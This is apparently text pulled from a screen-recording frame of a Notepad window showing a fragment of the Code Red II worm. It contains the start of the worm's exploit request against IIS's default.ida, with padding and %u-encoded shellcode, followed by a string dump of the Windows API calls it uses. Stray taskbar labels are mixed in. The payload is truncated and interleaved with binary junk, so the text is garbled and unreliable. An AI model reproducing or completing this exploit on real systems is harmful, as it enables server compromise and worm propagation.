 Unregistered HyperCam
File Edit Format View Help
GET /default.ida?XX{220 x X}XX%u9090%u6858%ucbd3%u7801%u9090%u6
%u9090%u9090%u8190%u00c3%u0003%u8b00%u531b%u53ff%u0078%u0000%
Content-type: text/xml
Content-length: 3379
CodeRedII
F4)E
Th~f
Th~f
;MZu
KERNu
EL32u
GetPu
rocAu
D$$dg
LoadLibraryA
CreateThread
GetTickCount
Sleep
GetSystemDefaultLangID
GetSystemDirectoryA
CopyFileA
GlobalFindAtomA
GlobalAddAtomA
CloseHandle
_lcreat
_lwrite
FL Studio 8
skype